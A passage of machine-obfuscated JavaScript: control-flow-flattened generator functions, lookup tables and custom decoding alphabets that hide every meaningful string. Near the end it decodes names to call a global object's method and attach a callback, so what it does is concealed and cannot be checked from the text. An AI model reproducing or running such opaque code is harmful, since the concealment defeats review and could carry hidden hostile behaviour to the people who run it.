0x10:ouIcdp([hldQk0.kOLMgr.tGmmkQ4,hldQk0.kOLMgr.vBS4j1,hldQk0.kOLMgr.v3_gK0]=[0x20,0x88,-0x3f],hldQk0.ulHwQey=hldQk0.viIeXW,SBj48L+=-0x2f,IXu1P2+=0xe7);break;case IXu1P2!=0x92&&IXu1P2-0x15e:case 0x57:return TfVcYxe=!0x0,_y_CzW(_hX_RP[Q1pEONC[0x3f]])}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(0x27,-0x47,0x8,-0x2e).next().value);if(TfVcYxe){return De2Cpti}}}ouIcdp(u5H5VZ2(LgmTbU),u5H5VZ2(IXu1P2));if(dwbbRz5(Q1pEONC[0x2c])+\"\\x51\" in F62nPo){hldQk0()}ouIcdp(eEcYpuj=void 0x0,lxtxeeQ={[LgmTbU(Q1pEONC[0xbd])]:function(..._hX_RP){var TfVcYxe,De2Cpti;function*SBj48L(De2Cpti,IXu1P2,LgmTbU,hldQk0,eEcYpuj={UAqedP:{}},lxtxeeQ){while(De2Cpti+IXu1P2+LgmTbU+hldQk0!==-0xb7)with(eEcYpuj._51cSQw||eEcYpuj)switch(De2Cpti+IXu1P2+LgmTbU+hldQk0){case-0x56:ouIcdp([eEcYpuj.UAqedP.PH1XqkT,eEcYpuj.UAqedP.dCEARVq]=[-0x9c,-0xb1],UAqedP.CG_NGC=function(...De2Cpti){return SBj48L(0xa,0x1b,-0x49,0x10a,{UAqedP:eEcYpuj.UAqedP,xYNBNH:{}},De2Cpti).next().value},UAqedP.ngnyFq=function(...De2Cpti){return SBj48L(-0xb3,-0x71,0xee,-0xac,{UAqedP:eEcYpuj.UAqedP,TogYPbx:{}},De2Cpti).next().value},u5H5VZ2(UAqedP.ngnyFq),eEcYpuj._51cSQw=eEcYpuj.UAqedP,De2Cpti+=0x31,IXu1P2+=0x61,LgmTbU+=-0x87,hldQk0+=-0xac);break;default:case 0x4d:return _y_CzW(fO6NdNP[Q1pEONC[0x3f]]);case eEcYpuj.UAqedP.PH1XqkT+0x75:ouIcdp(eEcYpuj._51cSQw=eEcYpuj.pp5r6S,LgmTbU+=-0x37,hldQk0+=-0x59);break;case-0xbd:case eEcYpuj.UAqedP.PH1XqkT+0x14c:[eEcYpuj.UAqedP.PH1XqkT,eEcYpuj.UAqedP.dCEARVq]=[0x4a,-0x2a];for(fO6NdNP[-Q1pEONC[LgmTbU+0x1b3]]=Q1pEONC[0x2];fO6NdNP[-Q1pEONC[0xc0]]<fO6NdNP[Q1pEONC[IXu1P2+0x18b]];fO6NdNP[-Q1pEONC[0xc0]]++){fO6NdNP[Q1pEONC[0x3e]]=fO6NdNP[-Q1pEONC[0xbe]].indexOf(fO6NdNP[Q1pEONC[0x2e]][fO6NdNP[-Q1pEONC[0xc0]]]);if(fO6NdNP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(fO6NdNP[-Q1pEONC[0xbf]]<Q1pEONC[IXu1P2+0x162]){fO6NdNP[-Q1pEONC[0xbf]]=fO6NdNP[Q1pEONC[De2Cpti+-0x2fd]]}else{ouIcdp(fO6NdNP[-Q1pEONC[0xbf]]+=fO6NdNP[Q1pEONC[0x3e]]*Q1pEONC[IXu1P2+0x176],fO6NdNP[Q1pEONC[0x37]]|=fO6NdNP[-Q1pEONC[0xbf]]<<fO6NdNP[Q1pEONC[0x32]],fO6NdNP[Q1pEONC[De2Cpti+-0x309]]+=(fO6NdNP[-Q1pEONC[0xbf]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(fO6NdNP[Q1pEONC[0x3f]].push(fO6NdNP[Q1pEONC[0x37]]&Q1pEONC[0x10]),fO6NdNP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],fO6NdNP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(fO6NdNP[Q1pEONC[0x32]]>Q1pEONC[0x11]);fO6NdNP[-Q1pEONC[0xbf]]=-Q1pEONC[0x4]}}if(fO6NdNP[-Q1pEONC[0xbf]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=-0x29f,IXu1P2+=0xea,LgmTbU+=0xaa,hldQk0+=0xae);break}else{ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=-0x331,IXu1P2+=0x17b,LgmTbU+=0xaa,hldQk0+=0x6a);break}case eEcYpuj.UAqedP.PH1XqkT+-0x58:return UrlAIiP[tJ9mRm]=(0x1,eEcYpuj.UAqedP.ngnyFq)(FVr7tb4[tJ9mRm]);case-0xa2:case-0xd1:return UrlAIiP[tJ9mRm];case eEcYpuj.UAqedP.PH1XqkT+0xef:case-0x87:case 0xcd:ouIcdp(fO6NdNP[Q1pEONC[0x3f]].push((fO6NdNP[Q1pEONC[0x37]]|fO6NdNP[-Q1pEONC[0xbf]]<<fO6NdNP[Q1pEONC[0x32]])&Q1pEONC[0x10]),eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=-0x92,IXu1P2+=0x91,hldQk0+=-0x44);break;case LgmTbU- -0xf5:ouIcdp(eEcYpuj._51cSQw=eEcYpuj.mjxpgA9,De2Cpti+=-0x3ee,IXu1P2+=0xef,LgmTbU+=0x1e1,hldQk0+=0x3a);break;case 0xdd:case eEcYpuj.UAqedP.dCEARVq+0x2c:return UrlAIiP[tJ9mRm];case 0x88:case-0x95:case 0x15:ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=-0x331,IXu1P2+=0xf5,LgmTbU+=0xaa,hldQk0+=0x118);break;case-0x1e:case 0xef:case 0x16:for(fO6NdNP[-Q1pEONC[LgmTbU+-0x1ff]]=Q1pEONC[0x2];fO6NdNP[-Q1pEONC[0xc0]]<fO6NdNP[Q1pEONC[LgmTbU+-0x294]];fO6NdNP[-Q1pEONC[0xc0]]++){fO6NdNP[Q1pEONC[0x3e]]=fO6NdNP[-Q1pEONC[0xbe]].indexOf(fO6NdNP[Q1pEONC[0x2e]][fO6NdNP[-Q1pEONC[LgmTbU+-0x1ff]]]);if(fO6NdNP[Q1pEONC[0x3e]]===-Q1pEONC[0x4])continue;if(fO6NdNP[-Q1pEONC[0xbf]]<Q1pEONC[De2Cpti+0xb5]){fO6NdNP[-Q1pEONC[0xbf]]=fO6NdNP[Q1pEONC[0x3e]]}else{ouIcdp(fO6NdNP[-Q1pEONC[0xbf]]+=fO6NdNP[Q1pEONC[0x3e]]*Q1pEONC[LgmTbU+-0x2a9],fO6NdNP[Q1pEONC[0x37]]|=fO6NdNP[-Q1pEONC[LgmTbU+-0x200]]<<fO6NdNP[Q1pEONC[0x32]],fO6NdNP[Q1pEONC[0x32]]+=(fO6NdNP[-Q1pEONC[De2Cpti+0x172]]&Q1pEONC[0x2d])>Q1pEONC[IXu1P2+0x86]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(fO6NdNP[Q1pEONC[0x3f]].push(fO6NdNP[Q1pEONC[0x37]]&Q1pEONC[LgmTbU+-0x2af]),fO6NdNP[Q1pEONC[0x37]]>>=Q1pEONC[0xb],fO6NdNP[Q1pEONC[0x32]]-=Q1pEONC[0xb])}while(fO6NdNP[Q1pEONC[0x32]]>Q1pEONC[0x11]);fO6NdNP[-Q1pEONC[IXu1P2+0x130]]=-Q1pEONC[0x4]}}if(fO6NdNP[-Q1pEONC[0xbf]]>-Q1pEONC[0x4]){ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=0x14f,IXu1P2+=-0x5,LgmTbU+=-0x308,hldQk0+=0x122);break}else{ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=0xbd,IXu1P2+=0x8c,LgmTbU+=-0x308,hldQk0+=0xde);break}case-0xe2:case 0xf5:ouIcdp([...TogYPbx.fO6NdNP]=lxtxeeQ,TogYPbx.fO6NdNP[Q1pEONC[0x0]]=Q1pEONC[IXu1P2+0x75],TogYPbx.fO6NdNP[-Q1pEONC[De2Cpti+0x171]]=\"\\x26\\x6d\\x4d\\x4a\\x73\\x71\\x4f\\x4c\\x48\\x52\\x43\\x41\\x3c\\x5e\\x5f\\x35\\x6b\\x40\\x39\\x58\\x75\\x50\\x31\\x5b\\x2b\\x2f\\x4e\\x29\\x76\\x7c\\x56\\x62\\x64\\x79\\x3a\\x36\\x7a\\x60\\x6e\\x47\\x3d\\x6f\\x3e\\x6a\\x77\\x67\\x3b\\x21\\x46\\x45\\x54\\x34\\x37\\x78\\x4b\\x33\\x53\\x7b\\x5a\\x63\\x59\\x2a\\x61\\x70\\x6c\\x38\\x32\\x28\\x7d\\x68\\x51\\x7e\\x23\\x3f\\x25\\x2c\\x72\\x49\\x55\\x5d\\x65\\x22\\x24\\x30\\x66\\x2e\\x69\\x74\\x42\\x57\\x44\",TogYPbx.fO6NdNP[Q1pEONC[0x2e]]=\"\"+(TogYPbx.fO6NdNP[Q1pEONC[De2Cpti+0xb5]]||\"\"),TogYPbx.fO6NdNP[Q1pEONC[LgmTbU+-0xc3]]=TogYPbx.fO6NdNP[Q1pEONC[LgmTbU+-0xc0]].length,TogYPbx.fO6NdNP[Q1pEONC[IXu1P2+0xb0]]=[],TogYPbx.fO6NdNP[Q1pEONC[0x37]]=Q1pEONC[De2Cpti+0xb5],TogYPbx.fO6NdNP[Q1pEONC[0x32]]=Q1pEONC[0x2],TogYPbx.fO6NdNP[-Q1pEONC[0xbf]]=-Q1pEONC[0x4],eEcYpuj._51cSQw=eEcYpuj.TogYPbx,LgmTbU+=0x1d1);break;case-0xa0:case eEcYpuj.UAqedP.PH1XqkT+-0x5b:ouIcdp([[_hX_RP[Q1pEONC[De2Cpti+0x7f]]],_hX_RP[Q1pEONC[0x2e]]]=ixnm1Cq,eEcYpuj.UAqedP._jCjGgD=Mf_bP5n((0x1,CG_NGC)(Q1pEONC[0xc1]))[(0x1,CG_NGC)(Q1pEONC[IXu1P2+0xcd])+(0x1,CG_NGC)(Q1pEONC[De2Cpti+0x13d])](_hX_RP[Q1pEONC[De2Cpti+0x7f]]),eEcYpuj._51cSQw=eEcYpuj.UAqedP,De2Cpti+=0x7a,IXu1P2+=0x35,LgmTbU+=-0x2b);break;case 0xf:case 0x64:case 0x7e:ouIcdp(eEcYpuj._51cSQw=eEcYpuj.TogYPbx,De2Cpti+=0x4b,IXu1P2+=-0xf,LgmTbU+=-0xb7,hldQk0+=0x25);break;case-0x73:ouIcdp(eEcYpuj.UAqedP.pAil2NU=new(Mf_bP5n((0x1,CG_NGC)(Q1pEONC[IXu1P2+0x9a]))),eEcYpuj.UAqedP.CuDARf2=pAil2NU[(0x1,CG_NGC)(Q1pEONC[0xc5])](_jCjGgD),eEcYpuj.UAqedP.AeQjO9=Mf_bP5n((De2Cpti+0x1,CG_NGC)(Q1pEONC[IXu1P2+-0x8]))(Mf_bP5n((0x1,CG_NGC)(Q1pEONC[De2Cpti+0xc6]))[(0x1,CG_NGC)(Q1pEONC[IXu1P2+0x9d])+(0x1,CG_NGC)(Q1pEONC[0xc8])](...CuDARf2)));return TfVcYxe=!0x0,AeQjO9;case-0x7b:case eEcYpuj.UAqedP.PH1XqkT+0x182:[xYNBNH.tJ9mRm]=lxtxeeQ;if(typeof UrlAIiP[xYNBNH.tJ9mRm]===HEgQOx(Q1pEONC[De2Cpti+-0x8])){ouIcdp(eEcYpuj._51cSQw=eEcYpuj.xYNBNH,De2Cpti+=-0x84,hldQk0+=-0x156);break}else{ouIcdp(eEcYpuj._51cSQw=eEcYpuj.xYNBNH,De2Cpti+=-0x84,LgmTbU+=0x23,hldQk0+=-0x156);break}}}ouIcdp(TfVcYxe=void 0x0,De2Cpti=SBj48L(-0xab,-0x6c,0x61,0x60).next().value);if(TfVcYxe){return De2Cpti}},[LgmTbU(Q1pEONC[0xc9])]:function(_hX_RP,TfVcYxe,De2Cpti){if(!_hX_RP){_hX_RP=function*(De2Cpti,SBj48L,IXu1P2={GW5NP0:{}},LgmTbU){while(De2Cpti+SBj48L!==-0xc7)with(IXu1P2.V14wTs||IXu1P2)switch(De2Cpti+SBj48L){case-0xb2:return UrlAIiP[fjQO3r[Q1pEONC[De2Cpti+0xb7]]]=(0x1,IXu1P2.GW5NP0.SAyI8N_)(FVr7tb4[fjQO3r[Q1pEONC[0x2]]]);case-0x37:case-0x56:case 0x8:ouIcdp(IXu1P2.V14wTs=IXu1P2.GW5NP0,De2Cpti+=0x42,SBj48L+=0x12);break;case 0x46:case IXu1P2.GW5NP0.cPMxa6m+-0x6b:case 0x69:ouIcdp([...QBPeGs2.Gy5ucX]=LgmTbU,QBPeGs2.WRMuiE=function*De2Cpti(SBj48L,IXu1P2,LgmTbU,_hX_RP={z50Ii9z:{}}){while(SBj48L+IXu1P2+LgmTbU!==-0x96)with(_hX_RP.GF6W2Iv||_hX_RP)switch(SBj48L+IXu1P2+LgmTbU){case-0xe8:case-0xc6:ouIcdp([_hX_RP.z50Ii9z.FFhQy0Q,_hX_RP.z50Ii9z.qwQleS]=[-0xf0,-0xbf],QBPeGs2.Gy5ucX[Q1pEONC[0x0]]=Q1pEONC[0x4],QBPeGs2.Gy5ucX[Q1pEONC[0xb3]]=\"\\x3e\\x6a\\x4a\\x5a\\x52\\x71\\x72\\x41\\x62\\x3b\\x2b\\x39\\x7b\\x3f\\x30\\x66\\x6c\\x29\\x6f\\x4f\\x42\\x3c\\x43\\x2a\\x70\\x79\\x74\\x47\\x2f\\x4c\\x5e\\x22\\x7c\\x4e\\x5d\\x2e\\x77\\x68\\x67\\x40\\x63\\x4b\\x45\\x23\\x46\\x58\\x50\\x3a\\x31\\x56\\x51\\x32\\x36\\x37\\x73\\x6d\\x34\\x7a\\x60\\x69\\x54\\x4d\\x21\\x38\\x28\\x5b\\x35\\x6b\\x5f\\x76\\x6e\\x57\\x78\\x61\\x48\\x7e\\x3d\\x53\\x55\\x24\\x44\\x33\\x49\\x75\\x26\\x7d\\x25\\x59\\x64\\x65\\x2c\",QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0xb7]]=\"\"+(QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0x8b]]||\"\"),QBPeGs2.Gy5ucX[Q1pEONC[0xa]]=QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0xb7]].length,_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=-0x64,IXu1P2+=-0x3d,LgmTbU+=0x1d9);break;case _hX_RP.z50Ii9z.FFhQy0Q+0x162:ouIcdp(QBPeGs2.Gy5ucX[Q1pEONC[0x3f]]=[],QBPeGs2.Gy5ucX[Q1pEONC[0x28]]=Q1pEONC[0x2],_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,IXu1P2+=-0x1,LgmTbU+=-0xbb);break;case-0xa2:case _hX_RP.z50Ii9z.FFhQy0Q+0xa6:case-0x9:ouIcdp(QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0x1b7]]=Q1pEONC[IXu1P2+0x75],QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0x11e]]=-Q1pEONC[SBj48L+0xf1],_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=0x27,IXu1P2+=-0x5d);break;case _hX_RP.z50Ii9z.qwQleS+0x12f:case-0xdd:ouIcdp([_hX_RP.z50Ii9z.FFhQy0Q,_hX_RP.z50Ii9z.qwQleS]=[0x90,0x28],QBPeGs2.Gy5ucX[Q1pEONC[0xca]]=Q1pEONC[0x2],QBPeGs2.Gy5ucX[Q1pEONC[0x31]]=-Q1pEONC[0x4],_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=-0x5b,IXu1P2+=-0x119,LgmTbU+=0x84);break;case 0x39:case 0x4f:case-0x39:ouIcdp(_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=-0x146,IXu1P2+=-0xca,LgmTbU+=0x233);break;case _hX_RP.z50Ii9z.qwQleS+0x47:case-0x4b:case-0x93:case SBj48L- -0xd0:case-0xd5:case-0x85:return QBPeGs2.S_yb2_=!0x0,_y_CzW(QBPeGs2.Gy5ucX[Q1pEONC[IXu1P2+-0xa]]);case _hX_RP.z50Ii9z.FFhQy0Q+0xf6:case-0x1b:default:ouIcdp(QBPeGs2.Gy5ucX[Q1pEONC[0x3f]].push((QBPeGs2.Gy5ucX[Q1pEONC[0x28]]|QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+-0xad]]<<QBPeGs2.Gy5ucX[Q1pEONC[0xca]])&Q1pEONC[IXu1P2+0x14c]),_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=-0xaf,IXu1P2+=0x23a,LgmTbU+=-0xf6);break;case _hX_RP.z50Ii9z.FFhQy0Q+0x70:for(QBPeGs2.Gy5ucX[-Q1pEONC[IXu1P2+0x13b]]=Q1pEONC[0x2];QBPeGs2.Gy5ucX[-Q1pEONC[0x6b]]<QBPeGs2.Gy5ucX[Q1pEONC[0xa]];QBPeGs2.Gy5ucX[-Q1pEONC[0x6b]]++){QBPeGs2.Gy5ucX[Q1pEONC[0x30]]=QBPeGs2.Gy5ucX[Q1pEONC[0xb3]].indexOf(QBPeGs2.Gy5ucX[Q1pEONC[0x2e]][QBPeGs2.Gy5ucX[-Q1pEONC[0x6b]]]);if(QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0xf6]]===-Q1pEONC[IXu1P2+0xd4])continue;if(QBPeGs2.Gy5ucX[Q1pEONC[IXu1P2+0x101]]<Q1pEONC[SBj48L+0xc8]){QBPeGs2.Gy5ucX[Q1pEONC[0x31]]=QBPeGs2.Gy5ucX[Q1pEONC[0x30]]}else{ouIcdp(QBPeGs2.Gy5ucX[Q1pEONC[0x31]]+=QBPeGs2.Gy5ucX[Q1pEONC[IXu1P2+0x100]]*Q1pEONC[0x16],QBPeGs2.Gy5ucX[Q1pEONC[IXu1P2+0xf8]]|=QBPeGs2.Gy5ucX[Q1pEONC[0x31]]<<QBPeGs2.Gy5ucX[Q1pEONC[0xca]],QBPeGs2.Gy5ucX[Q1pEONC[0xca]]+=(QBPeGs2.Gy5ucX[Q1pEONC[0x31]]&Q1pEONC[0x2d])>Q1pEONC[IXu1P2+0xe5]?Q1pEONC[0x12]:Q1pEONC[0x13]);do{ouIcdp(QBPeGs2.Gy5ucX[Q1pEONC[0x3f]].push(QBPeGs2.Gy5ucX[Q1pEONC[0x28]]&Q1pEONC[IXu1P2+0xe0]),QBPeGs2.Gy5ucX[Q1pEONC[0x28]]>>=Q1pEONC[0xb],QBPeGs2.Gy5ucX[Q1pEONC[0xca]]-=Q1pEONC[0xb])}while(QBPeGs2.Gy5ucX[Q1pEONC[0xca]]>Q1pEONC[0x11]);QBPeGs2.Gy5ucX[Q1pEONC[0x31]]=-Q1pEONC[0x4]}}if(QBPeGs2.Gy5ucX[Q1pEONC[0x31]]>-Q1pEONC[0x4]){ouIcdp(_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=0x1a4,IXu1P2+=-0x6c,LgmTbU+=-0xb2);break}else{ouIcdp(_hX_RP.GF6W2Iv=_hX_RP.z50Ii9z,SBj48L+=0xf5,IXu1P2+=0x1ce,LgmTbU+=-0x1a8);break}case IXu1P2-0x63:case 0xc5:return QBPeGs2.S_yb2_=!0x0,_y_CzW(QBPeGs2.Gy5ucX[Q1pEONC[SBj48L+0x10]]);case IXu1P2- -0x2d:return QBPeGs2.S_yb2_=!0x0,_y_CzW(QBPeGs2.Gy5ucX[Q1pEONC[0x3f]])}},QBPeGs2.S_yb2_=void 0x0,IXu1P2.V14wTs=IXu1P2.QBPeGs2,SBj48L+=0x135);break;case 0x57:ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=0x63,SBj48L+=-0x8);break;case IXu1P2.GW5NP0.cPMxa6m+0xca:case 0x33:case-0x84:IXu1P2.QBPeGs2.mj0H4V=(0x1,WRMuiE)(-0x89,-0x35,-(De2Cpti+-0x15)).next().value;if(S_yb2_){ouIcdp(IXu1P2.V14wTs=IXu1P2.QBPeGs2,De2Cpti+=-0x105,SBj48L+=-0x55);break}else{ouIcdp(IXu1P2.V14wTs=IXu1P2.QBPeGs2,De2Cpti+=0x73,SBj48L+=-0x8e);break}case SBj48L!=0x1a9&&SBj48L-0xc5:IXu1P2.GW5NP0.cPMxa6m=0xca;return mj0H4V;case SBj48L- -0xc8:return UrlAIiP[fjQO3r[Q1pEONC[0x2]]];case 0xa4:case 0x27:case SBj48L!=0x16&&SBj48L- -0x90:ouIcdp([...HQSEXS.fjQO3r]=LgmTbU,HQSEXS.fjQO3r[Q1pEONC[0x0]]=Q1pEONC[De2Cpti+-0x8c]);if(typeof UrlAIiP[HQSEXS.fjQO3r[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=-0x145,SBj48L+=0x57);break}else{ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=0x38,SBj48L+=0x3e);break}case IXu1P2.GW5NP0.cPMxa6m+-0x80:ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=0x2fa,SBj48L+=-0x1bf);break;case De2Cpti-0x119:case-0x97:case-0x4f:ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=0x21,SBj48L+=0x103);break;case De2Cpti- -0x4f:case 0xa1:return mj0H4V;case IXu1P2.GW5NP0.cPMxa6m+0x7:case 0xf2:case 0x97:ouIcdp(IXu1P2.V14wTs=IXu1P2.HQSEXS,De2Cpti+=0x21,SBj48L+=0x93);break;case SBj48L-0x46:ouIcdp(IXu1P2.GW5NP0.cPMxa6m=-0x9,GW5NP0.l2C7iS=function(...De2Cpti){return _hX_RP(0x90,-0x54,{GW5NP0:IXu1P2.GW5NP0,HQSEXS:{}},De2Cpti).next().value},GW5NP0.SAyI8N_=function(...De2Cpti){return _hX_RP(0x1d,-0x91,{GW5NP0:IXu1P2.GW5NP0,QBPeGs2:{}},De2Cpti).next().value},u5H5VZ2(GW5NP0.l2C7iS),u5H5VZ2(GW5NP0.SAyI8N_),[[],GW5NP0.A3UhVZ7]=ixnm1Cq,IXu1P2.V14wTs=IXu1P2.GW5NP0,De2Cpti+=0x118,SBj48L+=0x3b);break;case IXu1P2.GW5NP0.cPMxa6m+0xed:case-0xec:case-0xa7:return UrlAIiP[fjQO3r[Q1pEONC[0x2]]];case SBj48L!=-0x54&&SBj48L- -0x90:return;case-0x29:case De2Cpti- -0x13:default:ouIcdp(IXu1P2.GW5NP0.iXREKzw=Mf_bP5n((0x1,l2C7iS)(Q1pEONC[0xcb]))[(De2Cpti+-0xd1,l2C7iS)(Q1pEONC[De2Cpti+-0x6])+(0x1,l2C7iS)(Q1pEONC[0xcd])+Q1pEONC[0xce]]((0x1,l2C7iS)(Q1pEONC[De2Cpti+-0x3])+(0x1,l2C7iS)(Q1pEONC[0xd0])),iXREKzw[(0x1,l2C7iS)(Q1pEONC[0xd1])+(0x1,l2C7iS)(Q1pEONC[0xd2])][(0x1,l2C7iS)(Q1pEONC[0xd3])](\"\"+(\"\\u0073\"+A3UhVZ7[(0x1,l2C7iS)(Q1pEONC[0xd4])+Q1pEONC[0xd5]])+(0x1,l2C7iS)(Q1pEONC[0xd6])));return TfVcYxe=!0x0,iXREKzw[(0x1,l2C7iS)(Q1pEONC[0xd7])]((0x1,l2C7iS)(Q1pEONC[0x10]),(...De2Cpti)=>{var SBj48L,IXu1P2;function*LgmTbU(SBj48L,IXu1P2,_hX_RP,TfVcYxe,hldQk0={HLXe8F:{}},eEcYpuj){while(SBj48L+IXu1P2+_hX_RP+TfVcYxe!==0xce)with(hldQk0.ZAJQvAo||hldQk0)switch(SBj48L+IXu1P2+_hX_RP+TfVcYxe){case TfVcYxe- -0x28:return UrlAIiP[IKSQUC[Q1pEONC[0x2]]];case SBj48L- -0x76:case-0xec:case-0xd4:return;case IXu1P2- -0x14b:ouIcdp([...IW6B0Jb.gBSX96p]=eEcYpuj,IW6B0Jb.gBSX96p[Q1pEONC[0x0]]=Q1pEONC[0x4]);if(typeof UrlAIiP[IW6B0Jb.gBSX96p[Q1pEONC[0x2]]]===HEgQOx(Q1pEONC[0x2])){ouIcdp(hldQk0.ZAJQvAo=hldQk0.IW6B0Jb,SBj48L+=-0x94,_hX_RP+=0xf7);break}else{ouIcdp(hldQk0.ZAJQvAo=hldQk0.IW6B0Jb,SBj48L+=-0x94,_hX_RP+=0x117,TfVcYxe+=-0xa2);break}case hldQk0.HLXe8F.cDCA8CX+0xed:ouIcdp(hldQk0.ZAJQvAo=hldQk0.HLXe8F,SBj48L+=-0x176,IXu1P2+=0x64,_hX_RP+=-0xa,TfVcYxe+=0xe1);break;case 0x5d:case IXu1P2-0xc2:case-0x6d:[hldQk0.HLXe8F.cDCA8CX,hldQk0.HLXe8F.mBsafU,hldQk0.HLXe8F.Zpwq7X0]=[-0x94,0xa5,0x91];return UrlAIiP[IKSQUC[Q1pEONC[0x2]]];case-0x25:ouIcdp([...lqsHtUI._7t5fL]=eEcYpuj,lqsHtUI.dOdh9P0=function*SBj48L(IXu1P2,_hX_RP,TfVcYxe,hldQk0,eEcYpuj={ScEngQ:{}}){while(IXu1P2+_hX_RP+TfVcYxe+hldQk0!==-0x38)with(eEcYpuj.DTWmyp||eEcYpuj)switch(IXu1P2+_hX_RP+TfVcYxe+hldQk0){case TfVcYxe- -0x12e:ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.Qwl7Qt1,IXu1P2+=0xd3,_hX_RP+=-0x1c9,TfVcYxe+=0x1a8,hldQk0+=-0x146);break;case TfVcYxe- -0x15a:case 0xa1:ouIcdp(lqsHtUI._7t5fL[Q1pEONC[0x28]]=Q1pEONC[0x2],lqsHtUI._7t5fL[Q1pEONC[TfVcYxe+0x101]]=Q1pEONC[IXu1P2+-0xde],lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xcf]]=-Q1pEONC[0x4]);for(lqsHtUI._7t5fL[Q1pEONC[0xb]]=Q1pEONC[0x2];lqsHtUI._7t5fL[Q1pEONC[0xb]]<lqsHtUI._7t5fL[-Q1pEONC[0x84]];lqsHtUI._7t5fL[Q1pEONC[_hX_RP+0x63]]++){lqsHtUI._7t5fL[Q1pEONC[0x3e]]=lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xdc]].indexOf(lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xdf]][lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xd5]]]);if(lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xa2]]===-Q1pEONC[IXu1P2+-0xdc])continue;if(lqsHtUI._7t5fL[Q1pEONC[0x11]]<Q1pEONC[0x2]){lqsHtUI._7t5fL[Q1pEONC[0x11]]=lqsHtUI._7t5fL[Q1pEONC[0x3e]]}else{ouIcdp(lqsHtUI._7t5fL[Q1pEONC[0x11]]+=lqsHtUI._7t5fL[Q1pEONC[0x3e]]*Q1pEONC[0x16],lqsHtUI._7t5fL[Q1pEONC[0x28]]|=lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xcf]]<<lqsHtUI._7t5fL[Q1pEONC[0x32]],lqsHtUI._7t5fL[Q1pEONC[0x32]]+=(lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xcf]]&Q1pEONC[0x2d])>Q1pEONC[0x15]?Q1pEONC[0x12]:Q1pEONC[_hX_RP+0x6b]);do{ouIcdp(lqsHtUI._7t5fL[-Q1pEONC[0x3a]].push(lqsHtUI._7t5fL[Q1pEONC[IXu1P2+-0xb8]]&Q1pEONC[0x10]),lqsHtUI._7t5fL[Q1pEONC[0x28]]>>=Q1pEONC[0xb],lqsHtUI._7t5fL[Q1pEONC[0x32]]-=Q1pEONC[_hX_RP+0x63])}while(lqsHtUI._7t5fL[Q1pEONC[0x32]]>Q1pEONC[0x11]);lqsHtUI._7t5fL[Q1pEONC[0x11]]=-Q1pEONC[0x4]}}if(lqsHtUI._7t5fL[Q1pEONC[0x11]]>-Q1pEONC[IXu1P2+-0xdc]){ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,_hX_RP+=-0x164,TfVcYxe+=0x1a5,hldQk0+=-0x13d);break}else{ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.ScEngQ,_hX_RP+=0x1c,TfVcYxe+=0x1a5,hldQk0+=-0x2b0);break}case _hX_RP- -0xa8:ouIcdp([eEcYpuj.ScEngQ.YtJSqWt,eEcYpuj.ScEngQ.jmplQ18]=[0xc,-0x38],eEcYpuj.DTWmyp=eEcYpuj.RlFjSke,IXu1P2+=0x154,_hX_RP+=0x66,TfVcYxe+=-0x9e,hldQk0+=-0x186);break;case IXu1P2-0x144:case-0xdd:return lqsHtUI.pYQz88I=!0x0,_y_CzW(lqsHtUI._7t5fL[-Q1pEONC[0x3a]]);case 0x81:case 0xd0:case 0xd6:ouIcdp(eEcYpuj.DTWmyp=eEcYpuj.eUTJDp,IXu1P2+=0x19a,_hX_RP+=0x4c,TfVcYxe+=-0x66,hldQk0+=-0x288);break;case 